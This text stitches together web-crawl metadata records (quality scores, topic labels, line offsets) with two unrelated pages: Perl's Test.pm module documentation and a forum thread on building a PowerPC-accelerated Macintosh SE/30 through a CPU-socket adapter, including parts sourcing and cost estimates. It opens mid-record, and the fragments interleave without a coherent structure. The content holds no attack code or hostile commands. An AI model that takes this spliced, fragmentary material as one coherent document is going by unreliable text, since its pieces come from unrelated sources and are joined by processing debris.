"rps_doc_word_count": 280,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.01745201088488102,
"rps_doc_frac_chars_top_3gram": 0.018615469336509705,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -473.2577209472656,
"rps_doc_books_importance_length_correction": -473.2577209472656,
"rps_doc_openwebtext_importance": -274.68487548828125,
"rps_doc_openwebtext_importance_length_correction": -274.68487548828125,
"rps_doc_wikipedia_importance": -205.18263244628906,
"rps_doc_wikipedia_importance_length_correction": -205.18263244628906
},
"fasttext": {
"dclm": 0.9998903274536133,
"english": 0.016214700415730476,
"fineweb_edu_approx": 2.46704363822937,
"eai_general_math": 0.9796667695045471,
"eai_open_web_math": 0.47727978229522705,
"eai_web_code": 0.9939263463020325
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.0151",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-2,952,860,555,980,826,600 |
NAME
Test - provides a simple framework for writing test scripts
SYNOPSIS
use strict;
use Test;
# use a BEGIN block so we print our plan before MyModule is loaded
BEGIN { plan tests => 14, todo => [3,4] }
# load your module...
use MyModule;
ok(0); # failure
ok(1); # success
ok(0); # ok, expected failure (see todo list, above)
ok(1); # surprise success!
ok(0,1); # failure: '0' ne '1'
ok('broke','fixed'); # failure: 'broke' ne 'fixed'
ok('fixed','fixed'); # success: 'fixed' eq 'fixed'
ok('fixed',qr/x/); # success: 'fixed' =~ qr/x/
ok(sub { 1+1 }, 2); # success: '2' eq '2'
ok(sub { 1+1 }, 3); # failure: '2' ne '3'
ok(0, int(rand(2)); # (just kidding :-)
my @list = (0,0);
ok @list, 3, "\@list=".join(',',@list); #extra diagnostics
ok 'segmentation fault', '/(?i)success/'; #regex match
skip($feature_is_missing, ...); #do platform specific test
DESCRIPTION
STOP! If you are writing a new test, we highly suggest you use the new Test::Simple and Test::More modules instead.
Test::Harness expects to see particular output when it executes tests. This module aims to make writing proper test scripts just a little bit easier (and less error prone :-).
Functions
All the following are exported by Test by default.
plan
BEGIN { plan %theplan; }
This should be the first thing you call in your test script. It declares your testing plan, how many there will be, if any of them should be allowed to fail, etc...
Typical usage is just:
use Test;
BEGIN { plan tests => 23 }
Things you can put in the plan:
tests The number of tests in your script.
This means all ok() and skip() calls.
todo A reference to a list of tests which are allowed
to fail. See L</TODO TESTS>.
onfail A subroutine reference to be run at the end of
the test script should any of the tests fail.
See L</ONFAIL>.
You must call plan() once and only once.
ok
ok(1 + 1 == 2);
ok($have, $expect);
ok($have, $expect, $diagnostics);
This is the reason for Test's existance. Its the basic function that handles printing "ok" or "not ok" along with the current test number.
In its most basic usage, it simply takes an expression. If its true, the test passes, if false, the test fails. Simp.
ok( 1 + 1 == 2 ); # ok if 1 + 1 == 2
ok( $foo =~ /bar/ ); # ok if $foo contains 'bar'
ok( baz($x + $y) eq 'Armondo' ); # ok if baz($x + $y) returns
# 'Armondo'
ok( @a == @b ); # ok if @a and @b are the same length
The expression is evaluated in scalar context. So the following will work:
ok( @stuff ); # ok if @stuff has any elements
ok( !grep !defined $_, @stuff ); # ok if everything in @stuff is
# defined.
A special case is if the expression is a subroutine reference. In that case, it is executed and its value (true or false) determines if the test passes or fails.
In its two argument form it compares the two values to see if they equal (with eq).
ok( "this", "that" ); # not ok, 'this' ne 'that'
If either is a subroutine reference, that is run and used as a comparison.
Should $expect either be a regex reference (ie. qr//) or a string that looks like a regex (ie. '/foo/') ok() will perform a pattern match against it rather than using eq.
ok( 'JaffO', '/Jaff/' ); # ok, 'JaffO' =~ /Jaff/
ok( 'JaffO', qr/Jaff/ ); # ok, 'JaffO' =~ qr/Jaff/;
ok( 'JaffO', '/(?i)jaff/ ); # ok, 'JaffO' =~ /jaff/i;
Finally, an optional set of $diagnostics will be printed should the test fail. This should usually be some useful information about the test pertaining to why it failed or perhaps a description of the test. Or both.
ok( grep($_ eq 'something unique', @stuff), 1,
"Something that should be unique isn't!\n".
'@stuff = '.join ', ', @stuff
);
Unfortunately, a diagnostic cannot be used with the single argument style of ok().
All these special cases can cause some problems. See /BUGS and CAVEATS.
TEST TYPES
* NORMAL TESTS
These tests are expected to succeed. If they don't something's screwed up!
* SKIPPED TESTS
Skip is for tests that might or might not be possible to run depending on the availability of platform specific features. The first argument should evaluate to true (think "yes, please skip") if the required feature is not available. After the first argument, skip works exactly the same way as do normal tests.
* TODO TESTS
TODO tests are designed for maintaining an executable TODO list. These tests are expected NOT to succeed. If a TODO test does succeed, the feature in question should not be on the TODO list, now should it?
Packages should NOT be released with succeeding TODO tests. As soon as a TODO test starts working, it should be promoted to a normal test and the newly working feature should be documented in the release notes or change log.
ONFAIL
BEGIN { plan test => 4, onfail => sub { warn "CALL 911!" } }
While test failures should be enough, extra diagnostics can be triggered at the end of a test run. onfail is passed an array ref of hash refs that describe each test failure. Each hash will contain at least the following fields: package, repetition, and result. (The file, line, and test number are not included because their correspondence to a particular test is tenuous.) If the test had an expected value or a diagnostic string, these will also be included.
The optional onfail hook might be used simply to print out the version of your package and/or how to report problems. It might also be used to generate extremely sophisticated diagnostics for a particularly bizarre test failure. However it's not a panacea. Core dumps or other unrecoverable errors prevent the onfail hook from running. (It is run inside an END block.) Besides, onfail is probably over-kill in most cases. (Your test code should be simpler than the code it is testing, yes?)
BUGS and CAVEATS
ok()'s special handling of subroutine references is an unfortunate "feature" that can't be removed due to compatibility.
ok()'s use of string eq can sometimes cause odd problems when comparing numbers, especially if you're casting a string to a number:
$foo = "1.0";
ok( $foo, 1 ); # not ok, "1.0" ne 1
Your best bet is to use the single argument form:
ok( $foo == 1 ); # ok "1.0" == 1
ok()'s special handing of strings which look like they might be regexes can also cause unexpected behavior. An innocent:
ok( $fileglob, '/path/to/some/*stuff/' );
will fail since Test.pm considers the second argument to a regex. Again, best bet is to use the single argument form:
ok( $fileglob eq '/path/to/some/*stuff/' );
NOTE
This module is no longer actively being developed, only bug fixes and small tweaks (I'll still accept patches). If you desire additional functionality, consider Test::More or Test::Unit.
SEE ALSO
Test::Simple, Test::More, Test::Harness, Devel::Cover
Test::Builder for building your own testing library.
Test::Unit is an interesting XUnit-style testing library.
Test::Inline and SelfTest let you embed tests in code.
AUTHOR
Copyright (c) 1998-2000 Joshua Nathaniel Pritikin. All rights reserved. Copyright (c) 2001-2002 Michael G Schwern.
Current maintainer, Michael G Schwern <[email protected]>
This package is free software and is provided "as is" without express or implied warranty. It may be used, redistributed and/or modified under the same terms as Perl itself. | {
"url": "http://para.se/perldoc/Test.html",
"source_domain": "para.se",
"snapshot_id": "crawl=CC-MAIN-2020-16",
"warc_metadata": {
"Content-Length": "10524",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ONIUSGL3SWI6RZSFFGAOGROHCZ5TXJO3",
"WARC-Concurrent-To": "<urn:uuid:3eeaaeab-cad5-4132-9d95-db4ac8f72fe7>",
"WARC-Date": "2020-03-29T03:23:48Z",
"WARC-IP-Address": "213.88.136.204",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:KOWDGOJ5CAYPHTRFQWD3EL5EA2CKZKTE",
"WARC-Record-ID": "<urn:uuid:59475e4c-3331-4017-86d3-e3b1a639b671>",
"WARC-Target-URI": "http://para.se/perldoc/Test.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:a4a32ae0-4225-44a8-9a29-82707cd6519a>"
},
"warc_info": "isPartOf: CC-MAIN-2020-16\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for March/April 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-227.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
1,
6,
7,
67,
68,
77,
78,
92,
104,
173,
217,
241,
257,
276,
295,
350,
379,
424,
477,
530,
581,
626,
671,
714,
734,
800,
860,
924,
925,
937,
938,
1054,
1055,
1231,
1232,
1242,
1243,
1294,
1295,
1300,
1330,
1331,
1496,
1497,
1520,
1521,
1536,
1568,
1569,
1601,
1602,
1658,
1716,
1785,
1835,
1902,
1968,
2004,
2005,
2046,
2047,
2050,
2068,
2090,
2126,
2127,
2266,
2267,
2385,
2386,
2437,
2497,
2566,
2618,
2688,
2689,
2764,
2765,
2837,
2909,
2960,
2961,
3123,
3124,
3208,
3209,
3276,
3277,
3352,
3353,
3524,
3525,
3581,
3640,
3698,
3699,
3915,
3916,
3967,
4019,
4057,
4066,
4067,
4150,
4151,
4223,
4224,
4235,
4236,
4251,
4326,
4342,
4654,
4667,
4668,
4874,
4875,
5100,
5101,
5108,
5109,
5172,
5173,
5635,
5636,
6127,
6128,
6145,
6146,
6267,
6268,
6400,
6401,
6419,
6464,
6465,
6515,
6516,
6556,
6557,
6678,
6679,
6725,
6726,
6844,
6845,
6893,
6894,
6899,
6900,
7087,
7088,
7097,
7098,
7152,
7153,
7206,
7207,
7265,
7266,
7321,
7322,
7329,
7330,
7445,
7446,
7504,
7505
],
"line_end_idx": [
1,
6,
7,
67,
68,
77,
78,
92,
104,
173,
217,
241,
257,
276,
295,
350,
379,
424,
477,
530,
581,
626,
671,
714,
734,
800,
860,
924,
925,
937,
938,
1054,
1055,
1231,
1232,
1242,
1243,
1294,
1295,
1300,
1330,
1331,
1496,
1497,
1520,
1521,
1536,
1568,
1569,
1601,
1602,
1658,
1716,
1785,
1835,
1902,
1968,
2004,
2005,
2046,
2047,
2050,
2068,
2090,
2126,
2127,
2266,
2267,
2385,
2386,
2437,
2497,
2566,
2618,
2688,
2689,
2764,
2765,
2837,
2909,
2960,
2961,
3123,
3124,
3208,
3209,
3276,
3277,
3352,
3353,
3524,
3525,
3581,
3640,
3698,
3699,
3915,
3916,
3967,
4019,
4057,
4066,
4067,
4150,
4151,
4223,
4224,
4235,
4236,
4251,
4326,
4342,
4654,
4667,
4668,
4874,
4875,
5100,
5101,
5108,
5109,
5172,
5173,
5635,
5636,
6127,
6128,
6145,
6146,
6267,
6268,
6400,
6401,
6419,
6464,
6465,
6515,
6516,
6556,
6557,
6678,
6679,
6725,
6726,
6844,
6845,
6893,
6894,
6899,
6900,
7087,
7088,
7097,
7098,
7152,
7153,
7206,
7207,
7265,
7266,
7321,
7322,
7329,
7330,
7445,
7446,
7504,
7505,
7678
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 7678,
"ccnet_original_nlines": 168,
"rps_doc_curly_bracket": 0.0018233900191262364,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3212435245513916,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.027058150619268417,
"rps_doc_frac_lines_end_with_ellipsis": 0.011834319680929184,
"rps_doc_frac_no_alph_words": 0.3223949372768402,
"rps_doc_frac_unique_words": 0.39043477177619934,
"rps_doc_mean_word_length": 4.558260917663574,
"rps_doc_num_sentences": 86,
"rps_doc_symbol_to_word_ratio": 0.018998270854353905,
"rps_doc_unigram_entropy": 5.474264144897461,
"rps_doc_word_count": 1150,
"rps_doc_frac_chars_dupe_10grams": 0.014116750098764896,
"rps_doc_frac_chars_dupe_5grams": 0.024608930572867393,
"rps_doc_frac_chars_dupe_6grams": 0.014116750098764896,
"rps_doc_frac_chars_dupe_7grams": 0.014116750098764896,
"rps_doc_frac_chars_dupe_8grams": 0.014116750098764896,
"rps_doc_frac_chars_dupe_9grams": 0.014116750098764896,
"rps_doc_frac_chars_top_2gram": 0.010682949796319008,
"rps_doc_frac_chars_top_3gram": 0.011446010321378708,
"rps_doc_frac_chars_top_4gram": 0.0038153401110321283,
"rps_doc_books_importance": -763.9000244140625,
"rps_doc_books_importance_length_correction": -763.9000244140625,
"rps_doc_openwebtext_importance": -382.0243225097656,
"rps_doc_openwebtext_importance_length_correction": -382.0243225097656,
"rps_doc_wikipedia_importance": -225.7432861328125,
"rps_doc_wikipedia_importance_length_correction": -225.7432861328125
},
"fasttext": {
"dclm": 0.2666229009628296,
"english": 0.8182283639907837,
"fineweb_edu_approx": 2.607440710067749,
"eai_general_math": 0.9226877093315125,
"eai_open_web_math": 0.31824350357055664,
"eai_web_code": 0.9064353704452515
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-5,646,823,588,993,540,000 | My PPC SE/30
8 replies [Last post]
dankephoto's picture
Offline
Joined: Dec 20 2003
Posts: 1900
sigh . . . tilting at windmills again . . .
__________________
|| web page gone - curse you Comcast! | Applish goodies servers offline, sorry! |
» email macdan at comcast.net
Comment viewing options
Select your preferred way to display the comments and click "Save settings" to activate your changes.
dankephoto's picture
Offline
Joined: Dec 20 2003
Posts: 1900
Yes, a genuine PPC-powered SE/30!
not
In my quixotic, misguided and so far unfulfilled quest to build a PPC-powered SE/30, I just picked up a Daystar IIcx adapter with the wan hope it might somehow be usable in a SE/30. Well, I dunno if it'd work, but the adapter does fit in the cpu socket. But since its largish PCB covers the power connector, the SCSI and floppy headers as well as part of the SE/30's PDS slot I still don't know if it'll actually boot with a Daystar accelerator installed.
I might be able to piggy-back the IIcx adapter on top of my 50MHz PowerCache. I wonder how that'd work? Of course, that's a totally screwy and worthless combo.
The IIcx adapter is pretty simple, no fancy electronics, just a few caps on a multi-layer PCB with a set of '030 pins on one side and the IIci-PDS-style DIN socket on the other. I wonder if a similar SE/30-shaped board might be easier to engineer than something like a pukka SE/30-PDS to IIci-PDS-style adapter. (Biggest obstacle to producing such a board has got to be the serious lack of customers with socketed CPUs.)
Anyway, sorry, no PPC SE/30 here (so far.) Tongue
dan k
__________________
|| web page gone - curse you Comcast! | Applish goodies servers offline, sorry! |
» email macdan at comcast.net
Offline
Joined: Dec 20 2003
Posts: 57
The biggest obstacle I've fou
The biggest obstacle I've found to engineering such a board is the lack of affordable 68030 sockets and headers. The header is the set of pins that extend from the adapter down into the SE/30 socket. It's a set of pins held together by a plastic matrix near mid-length on the pins. The socket is pretty obvious, but you kind of need one on the underside of the adapter in which to plug the header--though you could solder the header directly to the adapter.
And it would be nice to have additional sockets to convert the SE/30 logic boards of folks with soldered-down CPUs.
Anyway, I found the Mill-Max 510-93-128-13-041001 at Sager. They have over 2500 units in stock and have for the last several years. However, when I first looked they were $3.01 each in quantities of 50 or 100 (forget which). But I wasn't about to start this project then, so I didn't buy any.
Now they are asking over $17 each for them, but they haven't sold a single one. What's the point in ridiculously raising the price of something which is not selling and which one has 2500 of sitting around? These are really only good for 68030 CPUs and no one is doing new builds with those. Why make the sockets so expensive? That's not rhetorical. I'm wondering if anyone understands the pricing "sense" used in that business.
Anyway, I've mostly finished with my IIfx RAM project and eyeing the SE/30 Daystar adapter as a nice next project. I too have a IIcx adapter on hand to study. However, I have not made a close examination of the inside of the SE/30. If I re-engineer the board, is there a good space into which I could put the socket for the PowerCache or Turbo040, and hence is there a good space there for the PowerCache or the Turbo040?
Ultimately, I'll need to make my own careful measurements in order to properly size and layout the board. But does it even look feasible given the space available?
I haven't seen much point in looking into the space issue with the sockets so unobtainable. I'm considering calling Sager and asking if they'll give me the old price. That would still leave the headers though. I might be able to cobble something togehter to serve for headers, if I can find some stiff wire in the correct guage to serve as pins. Before I can call Sager though, I need to sell more IIfx SIMMs. I just don't have $300 - $400 laying around for such a project at present.
Anybody care to guess what the demand (qty) and price point would likely be for such an adapter? I don't expect to make much, if any, money, but I can not afford to lose money on it. It is nice to finance my soldering/circuit board hobby with sales of projects.
The board would need to be four layers, I think. So proto-types would cost about $200. Then, depending on the actual size of the board, a run of 100 boards would probably cost about $12 - $16 per board ($1200 - $1600). Ouch. That's a lot of up-front investment. Then that Euro-DIN connector is in the neighborhood of $7 each.
So one is looking at $300 sockets (minimum), $300? headers (actually can't find these anywhere at any price), $700 Euro-DIN sockets (for the PowerCache/Turbo040/Turbo601), $200 prototype boards, $1200 - $1600 production boards + misc. for caps and resistors =~ $2800 - $3200 for a run of 100 boards.
So the *cost* on the boards would be about $30 each, before investment of time and supplies (solder, desolder braid, broken tools, soldering tips, etc.) is even considered.
I think $30 is about what most interested folks would actually like to pay, but I could be wildly wrong. They would need to sell at about $100 each at least for the first 20 - 30 units to make it sufficiently low risk, IMO.
Kind of makes ArtMix's prices look more reasonable, doesn't it?
DrBunsen's picture
Offline
Joined: Dec 20 2003
Posts: 946
Is anything in [url=http://cg
Is anything in this lot of use to you? I have one of the eurocard extenders, so I can check that against a description of the socket.
__________________
Damn the Torx screws, full speed ahead!
Apple and Wireless FAQ
DrBunsen's picture
Offline
Joined: Dec 20 2003
Posts: 946
My bad. These are VME (Nubus
My bad. These are VME (Nubus) connectors I think.
__________________
Damn the Torx screws, full speed ahead!
Apple and Wireless FAQ
DrBunsen's picture
Offline
Joined: Dec 20 2003
Posts: 946
Although one of the SE/30 hac
Although one of the SE/30 hack pages shows a PDS connector made by cutting and re-joining two Nubus connectors.
__________________
Damn the Torx screws, full speed ahead!
Apple and Wireless FAQ
DrBunsen's picture
Offline
Joined: Dec 20 2003
Posts: 946
Re: The biggest obstacle I've fou
trag wrote:
The biggest obstacle I've found to engineering such a board is the lack of affordable 68030 sockets and headers. The header is the set of pins that extend from the adapter down into the SE/30 socket. ...
Anyway, I found the Mill-Max 510-93-128-13-041001 at Sager. ... Now they are asking over $17 each for them...
... eyeing the SE/30 Daystar adapter as a nice next project. I too have a IIcx adapter on hand to study. ...
Anybody care to guess what the demand (qty) and price point would likely be for such an adapter? ... They would need to sell at about $100 each at least for the first 20 - 30 units
I went to Mill-Max's website, and they have a free sample cart button in the product listings.
Do I gather from the above that you're looking at a board that plugs straight into the SE/30 CPU socket, rather than the PDS socket, and adapts to a IIci PDS? That would be a great advantage in that it leaves the PDS free rather than requiring a double adapter.
Judging by both Artmix's prices and ebay, you'd have no trouble offloading 20 to 30 of these at $100 per. Hell, sell the first few in open auction and see what happens. You could for sure put me down for one at the post-R&D-amortisation pricing Smile
And I'd be happy to donate any useful parts I have lying around that might help, like say a IIci lobo.
__________________
Damn the Torx screws, full speed ahead!
Apple and Wireless FAQ
DrBunsen's picture
Offline
Joined: Dec 20 2003
Posts: 946
IIx adapter
I just noticed hunting around LEM and elsewhere that the Daystar IIx adapter goes straight into a 16MHz '030 CPU socket ... so I guess you'd be basically cloning one of them.
Also this thread might help you get at least a rough idea of space constraint.
__________________
Damn the Torx screws, full speed ahead!
Apple and Wireless FAQ
dankephoto's picture
Offline
Joined: Dec 20 2003
Posts: 1900
OK, so I'm not the only SE/30 krazy person . . .
A Micron Xceed grayscale setup for SE/30, sold at eBay BIN for $559. Holy F*&%&^ S^&^%!!!!
The market bearing the price, so it seems I will never ever be able to afford any of this stuff. Tongue
dan k
__________________
|| web page gone - curse you Comcast! | Applish goodies servers offline, sorry! |
» email macdan at comcast.net | {
"url": "http://www.applefritter.com/?q=node/19842",
"source_domain": "www.applefritter.com",
"snapshot_id": "crawl=CC-MAIN-2018-13",
"warc_metadata": {
"Content-Length": "48564",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:OR7D6W4WC4OPMOKPT33YTJLU6TTNSPJQ",
"WARC-Concurrent-To": "<urn:uuid:a4061590-767a-46c2-8843-12e08243e226>",
"WARC-Date": "2018-03-21T18:17:47Z",
"WARC-IP-Address": "97.107.138.120",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:YICCO3A7YTRLVTQWHLGODIZJO3KQKORZ",
"WARC-Record-ID": "<urn:uuid:dd9a188c-b37b-4d9d-9520-772339d6eb08>",
"WARC-Target-URI": "http://www.applefritter.com/?q=node/19842",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:c8559822-08dd-4930-82d4-ead521701f0a>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-228-172-248.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2018-13\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for March 2018\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
13,
14,
36,
57,
65,
85,
97,
98,
142,
143,
162,
163,
245,
275,
276,
300,
301,
403,
424,
432,
452,
464,
498,
499,
503,
504,
960,
961,
1121,
1122,
1543,
1544,
1594,
1595,
1601,
1602,
1621,
1622,
1704,
1734,
1735,
1743,
1763,
1773,
1803,
1804,
2262,
2263,
2379,
2380,
2673,
2674,
3103,
3104,
3526,
3527,
3691,
3692,
4177,
4178,
4440,
4441,
4767,
4768,
5068,
5069,
5242,
5243,
5467,
5468,
5532,
5533,
5552,
5560,
5580,
5591,
5621,
5622,
5756,
5757,
5776,
5777,
5817,
5840,
5841,
5860,
5868,
5888,
5899,
5928,
5929,
5979,
5980,
5999,
6000,
6040,
6063,
6064,
6083,
6091,
6111,
6122,
6152,
6153,
6265,
6266,
6285,
6286,
6326,
6349,
6350,
6369,
6377,
6397,
6408,
6442,
6443,
6455,
6456,
6660,
6661,
6771,
6772,
6881,
6882,
7063,
7064,
7159,
7160,
7422,
7423,
7674,
7675,
7778,
7779,
7798,
7799,
7839,
7862,
7863,
7882,
7890,
7910,
7921,
7933,
7934,
8109,
8110,
8189,
8190,
8209,
8210,
8250,
8273,
8274,
8295,
8303,
8323,
8335,
8384,
8385,
8476,
8477,
8581,
8582,
8588,
8589,
8608,
8609,
8691
],
"line_end_idx": [
13,
14,
36,
57,
65,
85,
97,
98,
142,
143,
162,
163,
245,
275,
276,
300,
301,
403,
424,
432,
452,
464,
498,
499,
503,
504,
960,
961,
1121,
1122,
1543,
1544,
1594,
1595,
1601,
1602,
1621,
1622,
1704,
1734,
1735,
1743,
1763,
1773,
1803,
1804,
2262,
2263,
2379,
2380,
2673,
2674,
3103,
3104,
3526,
3527,
3691,
3692,
4177,
4178,
4440,
4441,
4767,
4768,
5068,
5069,
5242,
5243,
5467,
5468,
5532,
5533,
5552,
5560,
5580,
5591,
5621,
5622,
5756,
5757,
5776,
5777,
5817,
5840,
5841,
5860,
5868,
5888,
5899,
5928,
5929,
5979,
5980,
5999,
6000,
6040,
6063,
6064,
6083,
6091,
6111,
6122,
6152,
6153,
6265,
6266,
6285,
6286,
6326,
6349,
6350,
6369,
6377,
6397,
6408,
6442,
6443,
6455,
6456,
6660,
6661,
6771,
6772,
6881,
6882,
7063,
7064,
7159,
7160,
7422,
7423,
7674,
7675,
7778,
7779,
7798,
7799,
7839,
7862,
7863,
7882,
7890,
7910,
7921,
7933,
7934,
8109,
8110,
8189,
8190,
8209,
8210,
8250,
8273,
8274,
8295,
8303,
8323,
8335,
8384,
8385,
8476,
8477,
8581,
8582,
8588,
8589,
8608,
8609,
8691,
8720
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8720,
"ccnet_original_nlines": 170,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3638201057910919,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05154117941856384,
"rps_doc_frac_lines_end_with_ellipsis": 0.017543859779834747,
"rps_doc_frac_no_alph_words": 0.23900960385799408,
"rps_doc_frac_unique_words": 0.35548174381256104,
"rps_doc_mean_word_length": 4.360132694244385,
"rps_doc_num_sentences": 100,
"rps_doc_symbol_to_word_ratio": 0.0035371400881558657,
"rps_doc_unigram_entropy": 5.590450763702393,
"rps_doc_word_count": 1505,
"rps_doc_frac_chars_dupe_10grams": 0.22112160921096802,
"rps_doc_frac_chars_dupe_5grams": 0.31225237250328064,
"rps_doc_frac_chars_dupe_6grams": 0.28482168912887573,
"rps_doc_frac_chars_dupe_7grams": 0.27430659532546997,
"rps_doc_frac_chars_dupe_8grams": 0.27430659532546997,
"rps_doc_frac_chars_dupe_9grams": 0.2605912685394287,
"rps_doc_frac_chars_top_2gram": 0.017829930409789085,
"rps_doc_frac_chars_top_3gram": 0.021944530308246613,
"rps_doc_frac_chars_top_4gram": 0.024687599390745163,
"rps_doc_books_importance": -955.8653564453125,
"rps_doc_books_importance_length_correction": -955.8653564453125,
"rps_doc_openwebtext_importance": -602.3016967773438,
"rps_doc_openwebtext_importance_length_correction": -602.3016967773438,
"rps_doc_wikipedia_importance": -475.1366271972656,
"rps_doc_wikipedia_importance_length_correction": -475.1366271972656
},
"fasttext": {
"dclm": 0.05023932084441185,
"english": 0.9441198110580444,
"fineweb_edu_approx": 1.3372715711593628,
"eai_general_math": 0.6062877178192139,
"eai_open_web_math": 0.2075730562210083,
"eai_web_code": 0.025630710646510124
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "621.392",
"labels": {
"level_1": "Industrial arts, Technology, and Engineering",
"level_2": "Engineering",
"level_3": "Mechanical engineering and Machinery"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "2",
"label": "Partially Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
